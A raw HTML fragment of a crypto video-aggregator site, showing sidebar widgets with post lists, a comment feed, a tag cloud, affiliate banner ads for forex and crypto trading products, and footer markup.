href="https://easyshortcuts.com/tag/defi-explained/" rel="tag">defi explained</a>, <a href="https://easyshortcuts.com/tag/defi-finance/" rel="tag">defi finance</a>, <a href="https://easyshortcuts.com/tag/defi-full-form/" rel="tag">defi full form</a>, <a href="https://easyshortcuts.com/tag/defi-meaning/" rel="tag">defi meaning</a>, <a href="https://easyshortcuts.com/tag/defi-tokens/" rel="tag">defi tokens</a>, <a href="https://easyshortcuts.com/tag/defi100/" rel="tag">defi100</a>, <a href="https://easyshortcuts.com/tag/personal-finance/" rel="tag">Personal Finance</a>, <a href="https://easyshortcuts.com/tag/shashank-udupa/" rel="tag">Shashank Udupa</a>, <a href="https://easyshortcuts.com/tag/stock-market/" rel="tag">stock market</a>, <a href="https://easyshortcuts.com/tag/stock-market-research/" rel="tag">stock market research</a>, <a href="https://easyshortcuts.com/tag/top-3-de-fi-crypto-coins/" rel="tag">Top 3 De-Fi Crypto Coins</a>, <a href="https://easyshortcuts.com/tag/what-is-defi/" rel="tag">what is defi</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
